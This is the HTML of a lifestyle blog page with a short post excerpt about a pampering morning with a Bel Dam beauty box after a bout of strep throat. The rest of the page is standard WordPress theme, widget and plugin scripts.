	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-1262" class="clearfix post-1262 post type-post status-publish format-standard hentry category-beauty category-uncategorized tag-beauty tag-bel-dam-beauty-box tag-black-beauty tag-black-blogger tag-black-women tag-independently-owned tag-natural tag-natural-beauty tag-natural-skin-care tag-pamper tag-pamper-me tag-pampering-time tag-skin-care">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2016-12">December 24, 2016</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/" rel="bookmark">Rejuvinate With A Bel Dam Beauty Box</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/" title="Rejuvinate With A Bel Dam Beauty Box" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2016/12/DSC03854.jpg" data-pin-description="Rejuvinate With A Bel Dam Beauty Box" data-p3-pin-link="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/" alt="Rejuvinate With A Bel Dam Beauty Box" />				</a>
			</div>
			
			<p>After a week fighting strep throat, a morning of pampering was needed to help ease back into my normal routine. My &#8220;Pampering Time&#8221; was perfect thanks to my Bel dam Beauty Box.  What is Bel Dam?  Well, Bél dam is&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/12/20161210204040_IMG_4692-e1481433361675.jpg);"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/" title="Reaching Great lengths With Irrestibleme"><img src="[data-uri]" alt="Reaching Great lengths With Irrestibleme" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/" title="Reaching Great lengths With Irrestibleme">Reaching Great lengths With Irrestibleme</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/09/IMG_20160905_172259.jpg);"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/" title="Resale Shops-Why Won&#8217;t You Buy My Stuff?"><img src="[data-uri]" alt="Resale Shops-Why Won&#8217;t You Buy My Stuff?" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/" title="Resale Shops-Why Won&#8217;t You Buy My Stuff?">Resale Shops-Why Won&#8217;t You Buy My &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/11/Megan_Weaver_21.jpg);"><a href="https://sassyteacherchic.com/style-collective-fall-2016-meet-up/" title="Style Collective Fall 2016 Meet Up"><img src="[data-uri]" alt="Style Collective Fall 2016 Meet Up" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/style-collective-fall-2016-meet-up/" title="Style Collective Fall 2016 Meet Up">Style Collective Fall 2016 Meet Up</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/02/PhotoGrid_1486607164325.png);"><a href="https://sassyteacherchic.com/a-modest-fashionista/" title="A Modest Fashionista"><img src="[data-uri]" alt="A Modest Fashionista" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/a-modest-fashionista/" title="A Modest Fashionista">A Modest Fashionista</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Rejuvinate With A Bel Dam Beauty Box",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/",
		"url": "https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/",
		"datePublished": "2016-12-24",
		"dateModified": "2016-12-24",
		"description": "After a week fighting strep throat, a morning of pampering was needed to help ease back into my normal routine. My &#8220;Pampering Time&#8221; was perfect thanks to my Bel dam Beauty Box.  What is Bel Dam?  Well, Bél dam is&hellip;",
		"articleBody": "After a week fighting strep throat, a morning of pampering was needed to help ease back into my normal routine. My &#8220;Pampering Time&#8221; was perfect thanks to my Bel dam Beauty Box.  What is Bel Dam?  Well, Bél dam is&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/&#038;text=Rejuvinate%20With%20A%20Bel%20Dam%20Beauty%20Box" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2016/12/DSC03781.jpg&#038;description=Rejuvinate%20With%20A%20Bel%20Dam%20Beauty%20Box" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/&#038;title=Rejuvinate%20With%20A%20Bel%20Dam%20Beauty%20Box" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/#respond" data-disqus-url="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Leave a comment</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-1262 --></article>

					
																													
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>